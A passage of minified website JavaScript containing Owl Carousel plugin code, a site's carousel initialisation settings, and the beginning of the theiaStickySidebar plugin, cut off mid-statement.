a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);jQuery(document).ready(function($){$('.lazy-img, .group-lazy-img').owlCarousel({items:1,});var owl_time=Timeout.owl_time;$('.slider-home, .slider-group').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveClass:true,responsiveRefreshRate:200,responsiveBaseElement:window,autoplayTimeout:owl_time,autoplayHoverPause:true,onInitialized:startProgressBar,onTranslate:resetProgressBar,onTranslated:startProgressBar});function startProgressBar(){$(".slide-progress").addClass("planned");$(".slide-progress").removeClass("again");}
function resetProgressBar(){$(".slide-progress").removeClass("planned");$(".slide-progress").addClass("again");}
var flexisel_f=flexiselitems.flexisel_f;$('.slider-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:flexisel_f}}});$('.single-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-hot').owlCarousel({lazyLoad:true,margin:20,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-strong').owlCarousel({items:2,lazyLoad:true,loop:true,nav:false,dots:true,animateOut:'fadeOut',margin:20,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:5200,autoplayHoverPause:true});$('#slider-title, #slider-widge').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true});var slider_sn=slider_items_n.slider_sn;$('#slider-single').owlCarousel({lazyLoad:true,loop:true,nav:true,autoplay:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},600:{items:slider_sn},1200:{items:slider_sn}}});var grid_carousel_f=gridcarousel.grid_carousel_f;$('.grid-carousel').owlCarousel({lazyLoad:true,margin:10,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:grid_carousel_f}}});$('.placardtxt').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,dots:false,animateOut:'fadeOut',animateIn:'fadeInUp',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:6000,autoplayHoverPause:true});});
(function($){$.fn.theiaStickySidebar=function(options){var defaults={"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":true,"minWidth":0,"disableOnResponsiveLayouts":true,"sidebarBehavior":"modern","defaultPosition":"relative","namespace":"TSS"};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log("TSS: Body width smaller than options.minWidth. Init is delayed.");$(document).on("scroll."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on("resize."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($("body").width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$("#theia-sticky-sidebar-stylesheet-"+options.namespace);if(existingStylesheet.length===0){$("head").append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css("-webkit-transform","none");o.sidebar.css({"position":o.options.defaultPosition,"overflow":"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});o.stickySidebar=o.sidebar.find(".theiaStickySidebar");if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find("script").filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$("<div>").addClass("theiaStickySidebar").append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css("margin-bottom"));o.paddingTop=parseInt(o.sidebar.css("padding-top"));o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1);o.stickySidebar.css("padding-bottom",1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css("padding-top",0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css("padding-bottom",0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($("body").width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css("float")=="none");if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position="static";if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var 